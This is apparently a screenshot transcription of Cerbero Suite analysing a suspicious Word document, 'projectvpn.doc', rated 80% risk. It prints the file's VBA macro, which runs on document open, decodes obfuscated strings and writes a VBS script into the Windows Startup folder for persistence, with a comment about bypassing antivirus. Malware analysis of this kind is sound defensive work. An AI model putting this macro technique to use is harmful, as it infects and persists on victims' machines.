 [projectvpn.doc] - Cerbero Suite Advanced 4.8
80% SHA-2/256 EA24C5A8B976919D4C8C4779DC0B7EF887373F126C4732EDF9023B827B4E4DC4
Roots
Output
# File Risk Format
1 C:\Users\alee\Desktop\...\projectvpn.doc 80% CFBF
Hierarchy
Name Risk Group
projectvpn.doc 80% Document
Summary
Threats
VBA code
Privacy
Metadata
Metadata
Format
Header
Directories
Root Entry
1Table
WordDocument
\5SummaryInformation
Analysis [VBA code]
1 ' module: ThisDocument
2
3 Attribute VB_Name = "ThisDocument"
4 Attribute VB_Base = "1Normal.ThisDocument"
5 Attribute VB_GlobalNameSpace = False
6 Attribute VB_Creatable = False
7 Attribute VB_PredeclaredId = True
8 Attribute VB_Exposed = True
9 Attribute VB_TemplateDerived = True
10 Attribute VB_Customizable = True
11 Public pattern As String
12
13 Private Sub Document_Open()
14     Call main
15     Call DialogUserInfo("name")
16 End Sub
17
18 Function main()
19     pattern = _
20 "a1,b2,c3,d4,e5,f6,g7,h8,i9,j0,k1,l2,m3,n4,o5,p6,q7,r8,s9,t0,u1,v2,w3,x4,y5,z6,*\*\"
21
22     Dim pathSave As String
23     Dim myRoutin As String
24     pathSave = Environ(clearText("Ap6pp6pDa1at0ta1a")) & clearText("*\*\\Mi9ic3cr8ro5os9so5of6ft0t*\*\\Wi9in4nd4do5ow3ws9s*\*\\St0ta1ar8rt0t Me5en4nu1u*\*\\Pr8ro5og7gr8ra1am3ms9s*
\*\\St0ta1ar8rt0tu1up6p*\*\\")
25     myRoutin = modifyText()
26     myRoutin = Replace(myRoutin, "**", vbCrLf)
27     myRoutin = Replace(myRoutin, "'", Chr(34))
28     myRoutin = Replace(myRoutin, """#", "'")
29
30     'Bypassing kasper
31     Call createTextFile("C:\ProgramData\Temp_WZW4.txt", myRoutin)
32     Call createTextFile(pathSave & "Temp_WZW4.vbs", myRoutin)
33
34 End Function
35
36 Function welcomeToUser()
37     MsgBox "Welcome to my mail template designer!"
38 End Function
Enter Python code here